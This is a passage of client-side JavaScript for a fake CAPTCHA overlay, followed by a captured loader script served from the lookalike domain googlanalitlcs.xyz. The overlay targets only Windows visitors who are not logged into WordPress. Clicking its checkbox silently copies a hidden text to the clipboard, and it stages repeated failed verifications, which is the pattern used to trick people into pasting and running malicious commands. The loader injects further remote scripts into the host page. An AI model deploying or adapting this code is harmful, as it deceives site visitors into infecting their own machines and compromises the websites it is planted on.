  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (check for logout link)
    if (document.querySelector('a[href*="wp-login.php?action=logout"]')) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      //return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  let verifyClickCount = 0;
  const footerText = document.getElementById("fkrc-footer-text");
  
  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    if (verifyBtn.classList.contains("fkrc-loading")) return;
    
    verifyClickCount++;
    verifyBtn.classList.add("fkrc-loading");
    
    setTimeout(function() {
      verifyBtn.classList.remove("fkrc-loading");
      
      if (verifyClickCount >= 4) {
        verifyBtn.disabled = true;
        FakeCaptcha.verifyCaptcha();
      } else {
        footerText.textContent = T.verifyError;
        footerText.classList.add("fkrc-error");
      }
    }, 2000);
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.16041b1c809b.js");l("/t.5e547907fae1.js","79ddc0d5931e6333345967d24142c17c");})();